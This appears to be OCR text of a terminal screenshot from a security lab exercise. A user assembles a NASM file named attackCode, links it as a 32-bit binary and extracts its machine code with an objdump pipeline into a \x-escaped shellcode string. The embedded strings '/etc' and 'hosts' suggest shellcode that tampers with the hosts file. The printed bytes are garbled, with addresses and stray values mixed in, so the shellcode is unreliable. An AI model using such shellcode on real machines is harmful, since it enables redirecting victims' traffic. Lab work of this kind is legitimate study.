 minh7903@DESKTOP-6MFKK2A: Windows PowerShell
minh7903@DESKTOP-6MFKK2A:~/lab$ nano attackCode.nasm
minh7903@DESKTOP-6MFKK2A:~/lab$ nasm -f elf32 -o attackCode.o attackCode.nasm
minh7903@DESKTOP-6MFKK2A:~/lab$ ld -m elf_i386 -o attackCode attackCode.o
minh7903@DESKTOP-6MFKK2A:~/lab$ objdump -d attackCode | grep '[0-9a-f]:' | grep -oP '\s\K[0-9a-f]+' | tr -d '\n' | sed 's/\(..\)/\\x\1/g'
\xff\xe8\x04\x90\x00\x31\xc9\x80\x49\x00\x2f\x7e\x18\x04\x90\x04\xb0\x05\x80\x49\x00\x65\x18\x04\x90\x07\x68\x6f\x73\x74\x73\x80\x49\x00\xc6\x82\xf2\xf2\xf6
\x88\x04\x90\x11\x68\x2f\x65\x74\x63\x80\x49\x01\x68\x9e\x38\x04\x90\x18\x66\xb9\x01\x04\x80\x49\x01\xcc\xd8\x08\x04\x90\x1e\x93\x80\x49\x01\xf6\xa0\x48\x04
\x90\x21\x58\x80\x49\x02\x2e\xb1\x08\x04\x90\x34\x80\x49\x02\x45\x98\x04\x90\x25\x6a\x14\x80\x49\x02\x75\xa8\x04\x90\x28\xcd\x80\x80\x49\x02\xa6\xa0\x68\x04
\x90\x2c\x58\x80\x49\x02\xdc\xd8\x08\x04\x90\x2f\x6a\x01\x80\x49\x03\x15\x88\x04\x90\x32\xcd\x80\x80\x49\x03\x4e\x8e\xbf\xff\xff\xfc\xa8\x04\x90\x24\x80\x49
\x03\x93\x13\x28\x04\x90\x3b\x37\xaa\xa8\x04\x90\x3c\x2e\x31\x2e\x80\x49\x03\xf3\x12\xe8\x04\x90\x41\x31\x20\x80\x49\x04\x36\x76\xf8\x04\x90\x45\x6f\x80\x49
\x04\x66\x76\xc8\x04\x90\x48\x65\x2e\x63\x6f\x6daminh7903@DESKTOP-6MFKK2A:~/lab$